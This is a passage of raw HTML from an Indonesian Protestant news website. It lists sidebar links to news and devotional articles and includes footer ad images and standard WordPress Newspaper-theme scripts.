            <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/seperti-apakah-rupa-yesus-sebenarnya/" rel="bookmark" title="Seperti Apakah Rupa Yesus Sebenarnya?">Seperti Apakah Rupa Yesus Sebenarnya?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://www.cendekiawanprotestan.com/author/admin/">PCPI</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-08-02T08:34:28+00:00" >Selasa, 2 Agustus 2016 08:34</time></span>                <div class="td-module-comments"><a href="http://www.cendekiawanprotestan.com/seperti-apakah-rupa-yesus-sebenarnya/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/allah-theos-dios-deu-gott-god-tuhan/" rel="bookmark" class="td-image-wrap" title="Allah, Theos, Dios, Deu, Gott, God, Tuhan"><img width="324" height="160" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/themes/Newspaper2/Newspaper/images/no-thumb/td_324x160.png" alt=""/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/apologetika/" class="td-post-category">Apologetika</a>            </div>
            <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/allah-theos-dios-deu-gott-god-tuhan/" rel="bookmark" title="Allah, Theos, Dios, Deu, Gott, God, Tuhan">Allah, Theos, Dios, Deu, Gott, God, Tuhan</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://www.cendekiawanprotestan.com/author/admin/">PCPI</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-08-02T08:25:43+00:00" >Selasa, 2 Agustus 2016 08:25</time></span>                <div class="td-module-comments"><a href="http://www.cendekiawanprotestan.com/allah-theos-dios-deu-gott-god-tuhan/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                                                                    </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                    <div class="td-a-rec td-a-rec-id-custom_ad_5  td_uid_23_696957206a463_rand td_block_template_1"><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://www.suarakristen.com/wp-content/uploads/2018/10/IMG-20181018-WA0008.jpg" target="_blank"><img src="https://www.suarakristen.com/wp-content/uploads/2018/10/IMG-20181018-WA0008.jpg"/></a></div></div><div class="td_block_wrap td_block_7 td_block_widget td_uid_24_696957206ab20_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_24_696957206ab20" ><script>var block_td_uid_24_696957206ab20 = new tdBlock();
block_td_uid_24_696957206ab20.id = "td_uid_24_696957206ab20";
block_td_uid_24_696957206ab20.atts = '{"custom_title":"Berita Lainnya","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_24_696957206ab20_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_24_696957206ab20_rand","tdc_css_class_style":"td_uid_24_696957206ab20_rand_style"}';
block_td_uid_24_696957206ab20.td_column_number = "1";
block_td_uid_24_696957206ab20.block_type = "td_block_7";
block_td_uid_24_696957206ab20.post_count = "4";
block_td_uid_24_696957206ab20.found_posts = "3374";
block_td_uid_24_696957206ab20.header_color = "#";
block_td_uid_24_696957206ab20.ajax_pagination_infinite_stop = "";
block_td_uid_24_696957206ab20.max_num_pages = "844";
tdBlocksArray.push(block_td_uid_24_696957206ab20);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Berita Lainnya</span></h4></div><div id=td_uid_24_696957206ab20 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/paparan-publik-2020-pt-delta-djakarta-tbk/" rel="bookmark" class="td-image-wrap" title="Paparan Publik 2020 PT. Delta Djakarta Tbk"><img width="100" height="70" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/uploads/2020/08/IMG-20200827-WA0472-100x70.jpg" srcset="http://www.cendekiawanprotestan.com/wp-content/uploads/2020/08/IMG-20200827-WA0472-100x70.jpg 100w, http://www.cendekiawanprotestan.com/wp-content/uploads/2020/08/IMG-20200827-WA0472-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Paparan Publik 2020 PT. Delta Djakarta Tbk"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/paparan-publik-2020-pt-delta-djakarta-tbk/" rel="bookmark" title="Paparan Publik 2020 PT. Delta Djakarta Tbk">Paparan Publik 2020 PT. Delta Djakarta Tbk</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-27T04:20:55+00:00" >Kamis, 27 Agustus 2020 04:20</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/rayakan-tiga-tahun-beroperasi-mrt-jakarta-gelar-festival-kuliner-dan-seni/" rel="bookmark" class="td-image-wrap" title="Rayakan Tiga Tahun Beroperasi, MRT Jakarta Gelar Festival Kuliner dan Seni"><img width="100" height="70" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/uploads/2022/03/IMG-20220325-WA1016-2-100x70.jpg" srcset="http://www.cendekiawanprotestan.com/wp-content/uploads/2022/03/IMG-20220325-WA1016-2-100x70.jpg 100w, http://www.cendekiawanprotestan.com/wp-content/uploads/2022/03/IMG-20220325-WA1016-2-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Rayakan Tiga Tahun Beroperasi, MRT Jakarta Gelar Festival Kuliner dan Seni"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/rayakan-tiga-tahun-beroperasi-mrt-jakarta-gelar-festival-kuliner-dan-seni/" rel="bookmark" title="Rayakan Tiga Tahun Beroperasi, MRT Jakarta Gelar Festival Kuliner dan Seni">Rayakan Tiga Tahun Beroperasi, MRT Jakarta Gelar Festival Kuliner dan Seni</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-25T21:40:41+00:00" >Jumat, 25 Maret 2022 21:40</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/adakan-paparan-publik-2020-pt-intan-baruprana-finance-tbk-tetap-bertahan-di-tengah-kondisi-pandemi-covid-19/" rel="bookmark" class="td-image-wrap" title="Adakan Paparan Publik 2020, PT Intan Baruprana Finance Tbk Tetap Bertahan di Tengah Kondisi Pandemi Covid-19"><img width="100" height="70" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/uploads/2021/01/DSC02933-100x70.jpg" srcset="http://www.cendekiawanprotestan.com/wp-content/uploads/2021/01/DSC02933-100x70.jpg 100w, http://www.cendekiawanprotestan.com/wp-content/uploads/2021/01/DSC02933-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Adakan Paparan Publik 2020, PT Intan Baruprana Finance Tbk Tetap Bertahan di Tengah Kondisi Pandemi Covid-19"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/adakan-paparan-publik-2020-pt-intan-baruprana-finance-tbk-tetap-bertahan-di-tengah-kondisi-pandemi-covid-19/" rel="bookmark" title="Adakan Paparan Publik 2020, PT Intan Baruprana Finance Tbk Tetap Bertahan di Tengah Kondisi Pandemi Covid-19">Adakan Paparan Publik 2020, PT Intan Baruprana Finance Tbk Tetap Bertahan...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-04T23:46:42+00:00" >Senin, 4 Januari 2021 23:46</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/tiada-kesia-siaan-di-dalam-kristus/" rel="bookmark" class="td-image-wrap" title="TIADA KESIA-SIAAN DI DALAM KRISTUS"><img width="100" height="70" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/themes/Newspaper2/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/tiada-kesia-siaan-di-dalam-kristus/" rel="bookmark" title="TIADA KESIA-SIAAN DI DALAM KRISTUS">TIADA KESIA-SIAAN DI DALAM KRISTUS</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-18T22:45:04+00:00" >Selasa, 18 Juni 2019 22:45</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_24_696957206ab20" data-td_block_id="td_uid_24_696957206ab20">Muat lebih<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget td_uid_25_696957206fccb_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_25_696957206fccb" ><script>var block_td_uid_25_696957206fccb = new tdBlock();
block_td_uid_25_696957206fccb.id = "td_uid_25_696957206fccb";
block_td_uid_25_696957206fccb.atts = '{"custom_title":"Info Terkait","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","mx4_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_25_696957206fccb_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_reset":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_reset":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_25_696957206fccb_rand","tdc_css_class_style":"td_uid_25_696957206fccb_rand_style"}';
block_td_uid_25_696957206fccb.td_column_number = "1";
block_td_uid_25_696957206fccb.block_type = "td_block_15";
block_td_uid_25_696957206fccb.post_count = "4";
block_td_uid_25_696957206fccb.found_posts = "3374";
block_td_uid_25_696957206fccb.header_color = "#";
block_td_uid_25_696957206fccb.ajax_pagination_infinite_stop = "";
block_td_uid_25_696957206fccb.max_num_pages = "844";
tdBlocksArray.push(block_td_uid_25_696957206fccb);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Info Terkait</span></h4></div><div id=td_uid_25_696957206fccb class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/uph-mrin-siloam-hospitals-lawancovid19-gerakan-solidaritas-kebangsaan/" rel="bookmark" class="td-image-wrap" title="UPH – MRIN – SILOAM HOSPITALS #LAWANCOVID19: GERAKAN SOLIDARITAS KEBANGSAAN"><img width="218" height="150" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/uploads/2020/04/17-53-53-images-218x150.jpg" srcset="http://www.cendekiawanprotestan.com/wp-content/uploads/2020/04/17-53-53-images-218x150.jpg 218w, http://www.cendekiawanprotestan.com/wp-content/uploads/2020/04/17-53-53-images-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="UPH – MRIN – SILOAM HOSPITALS #LAWANCOVID19: GERAKAN SOLIDARITAS KEBANGSAAN"/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/nasional/" class="td-post-category">Nasional</a>            </div>

            <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/uph-mrin-siloam-hospitals-lawancovid19-gerakan-solidaritas-kebangsaan/" rel="bookmark" title="UPH – MRIN – SILOAM HOSPITALS #LAWANCOVID19: GERAKAN SOLIDARITAS KEBANGSAAN">UPH – MRIN – SILOAM HOSPITALS #LAWANCOVID19: GERAKAN SOLIDARITAS KEBANGSAAN</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/kadin-indonesia-dukung-kebijakan-pemerintah-soal-batu-bara/" rel="bookmark" class="td-image-wrap" title="Kadin Indonesia Dukung Kebijakan Pemerintah Soal Batu Bara"><img width="218" height="150" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/uploads/2022/01/IMG-20220104-WA1204-218x150.jpg" srcset="http://www.cendekiawanprotestan.com/wp-content/uploads/2022/01/IMG-20220104-WA1204-218x150.jpg 218w, http://www.cendekiawanprotestan.com/wp-content/uploads/2022/01/IMG-20220104-WA1204-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kadin Indonesia Dukung Kebijakan Pemerintah Soal Batu Bara"/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/nasional/" class="td-post-category">Nasional</a>            </div>

            <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/kadin-indonesia-dukung-kebijakan-pemerintah-soal-batu-bara/" rel="bookmark" title="Kadin Indonesia Dukung Kebijakan Pemerintah Soal Batu Bara">Kadin Indonesia Dukung Kebijakan Pemerintah Soal Batu Bara</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/protestantisme-perlu-nabi-nabi-kebangunan-rohani-baru/" rel="bookmark" class="td-image-wrap" title="Protestantisme Perlu Nabi-nabi Kebangunan Rohani Baru!"><img width="218" height="150" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/themes/Newspaper2/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/opini-analisa/" class="td-post-category">Opini &amp; Analisa</a>            </div>

            <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/protestantisme-perlu-nabi-nabi-kebangunan-rohani-baru/" rel="bookmark" title="Protestantisme Perlu Nabi-nabi Kebangunan Rohani Baru!">Protestantisme Perlu Nabi-nabi Kebangunan Rohani Baru!</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/menyederhanakan-teknologi-untuk-menyetarakan-kesempatan-bagi-para-pelaku-usaha-kecil/" rel="bookmark" class="td-image-wrap" title="Bukalapak: Menyederhanakan Teknologi Untuk Menyetarakan Kesempatan Bagi Para Pelaku Usaha Kecil"><img width="218" height="150" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/uploads/2019/06/bukalapak-sederhanakan-teknologi-untuk-setarakan-kesempatan-bisnis-pelaku-ukm-OI5-218x150.jpg" srcset="http://www.cendekiawanprotestan.com/wp-content/uploads/2019/06/bukalapak-sederhanakan-teknologi-untuk-setarakan-kesempatan-bisnis-pelaku-ukm-OI5-218x150.jpg 218w, http://www.cendekiawanprotestan.com/wp-content/uploads/2019/06/bukalapak-sederhanakan-teknologi-untuk-setarakan-kesempatan-bisnis-pelaku-ukm-OI5-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bukalapak: Menyederhanakan Teknologi Untuk Menyetarakan Kesempatan Bagi Para Pelaku Usaha Kecil"/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/nasional/" class="td-post-category">Nasional</a>            </div>

            <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/menyederhanakan-teknologi-untuk-menyetarakan-kesempatan-bagi-para-pelaku-usaha-kecil/" rel="bookmark" title="Bukalapak: Menyederhanakan Teknologi Untuk Menyetarakan Kesempatan Bagi Para Pelaku Usaha Kecil">Bukalapak: Menyederhanakan Teknologi Untuk Menyetarakan Kesempatan Bagi Para Pelaku Usaha Kecil</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_25_696957206fccb" data-td_block_id="td_uid_25_696957206fccb"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_25_696957206fccb" data-td_block_id="td_uid_25_696957206fccb"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-9 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p><a title="id iklan" href="http://www.cendekiawanprotestan.com/wp-content/uploads/2020/02/77990e14-c948-4614-be4b-86a613c69eae.jpg" target="_blank" rel="noopener"><img src="http://www.cendekiawanprotestan.com/wp-content/uploads/2020/02/77990e14-c948-4614-be4b-86a613c69eae.jpg" alt="keterangan" width="450" height="300" border="0" /></a></p>
</div>
		</aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p><a title="id iklan" href="http://www.cendekiawanprotestan.com/wp-content/uploads/2020/02/e29981f9-248f-4321-99d4-f67ee2cdf4b2.jpg" target="_blank" rel="noopener"><img src="http://www.cendekiawanprotestan.com/wp-content/uploads/2020/02/e29981f9-248f-4321-99d4-f67ee2cdf4b2.jpg" alt="keterangan" width="450" height="300" border="0" /></a></p>
</div>
		</aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p><a title="id iklan" href="http://www.cendekiawanprotestan.com/wp-content/uploads/2019/12/1f5ece7b-fb07-40ad-b17c-2e95797b18f0-1-1.jpg" target="_blank" rel="noopener"><img src="http://www.cendekiawanprotestan.com/wp-content/uploads/2019/12/1f5ece7b-fb07-40ad-b17c-2e95797b18f0-1-1.jpg" alt="keterangan" width="450" height="300" border="0" /></a></p>
</div>
		</aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p><a title="id iklan" href="http://www.cendekiawanprotestan.com/wp-content/uploads/2020/12/715df18f-be8f-4ee0-a221-4be48a4754d1.jpg" target="_blank" rel="noopener"><img src="http://www.cendekiawanprotestan.com/wp-content/uploads/2020/12/715df18f-be8f-4ee0-a221-4be48a4754d1.jpg" alt="keterangan" width="450" height="300" border="0" /></a></p>
</div>
		</aside>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p><a title="id iklan" href="http://www.cendekiawanprotestan.com/wp-content/uploads/2020/05/04bdb123-5248-4c63-a6fd-cf98ba1d5944.jpg" target="_blank" rel="noopener"><img src="http://www.cendekiawanprotestan.com/wp-content/uploads/2020/05/04bdb123-5248-4c63-a6fd-cf98ba1d5944.jpg" alt="keterangan" width="450" height="300" border="0" /></a></p>
</div>
		</aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p><a title="id iklan" href="https://www.suarakristen.com/wp-content/uploads/2019/07/foto2.jpg" target="_blank" rel="noopener"><img src="https://www.suarakristen.com/wp-content/uploads/2019/07/foto2.jpg" alt="keterangan" width="450" height="300" border="0" /></a></p>
</div>
		</aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- ads2 --><br />
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-2527944673015873"
     data-ad-slot="1511778830"></ins><br />
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p><a title="id iklan" href="http://www.cendekiawanprotestan.com/wp-content/uploads/2020/05/c9e4d2fb-2253-428f-8313-83296ef7ac23.jpg" target="_blank" rel="noopener"><img src="http://www.cendekiawanprotestan.com/wp-content/uploads/2020/05/c9e4d2fb-2253-428f-8313-83296ef7ac23.jpg" alt="keterangan" width="450" height="300" border="0" /></a></p>
</div>
		</aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p><a title="id iklan" href="https://www.suarakristen.com/wp-content/uploads/2019/07/IMG-20190726-WA0003.jpg" target="_blank" rel="noopener"><img src="https://www.suarakristen.com/wp-content/uploads/2019/07/IMG-20190726-WA0003.jpg" alt="keterangan" width="450" height="300" border="0" /></a></p>
</div>
		</aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p><a title="id iklan" href="http://www.cendekiawanprotestan.com/wp-content/uploads/2020/11/Firmauli-Silalahi.gif" target="_blank" rel="noopener"><img src="http://www.cendekiawanprotestan.com/wp-content/uploads/2020/11/Firmauli-Silalahi.gif" alt="keterangan" width="450" height="300" border="0" /></a></p>
</div>
		</aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p><a title="id iklan" href="http://www.cendekiawanprotestan.com/wp-content/uploads/2020/11/Daniel-Pardede.gif" target="_blank" rel="noopener"><img src="http://www.cendekiawanprotestan.com/wp-content/uploads/2020/11/Daniel-Pardede.gif" alt="keterangan" width="450" height="300" border="0" /></a></p>
</div>
		</aside>            </div>

        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright www.cendekiawanprotestan.com 2018                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.2 (rara)
        Deploy mode: deploy
        
        uid: 6969572076210
    -->

    <script type='text/javascript' src='http://www.cendekiawanprotestan.com/wp-content/themes/Newspaper2/Newspaper/js/tagdiv_theme.min.js?ver=8.7.2'></script>
<script type='text/javascript' src='http://www.cendekiawanprotestan.com/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>

<!-- JS generated by theme -->

<script>
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'http://www.cendekiawanprotestan.com/wp-content/themes/Newspaper2/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'http://www.cendekiawanprotestan.com/wp-content/themes/Newspaper2/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6969572076415"></textarea>
						<div id="td_live_css_uid_1_6969572076415" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6969572076415');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
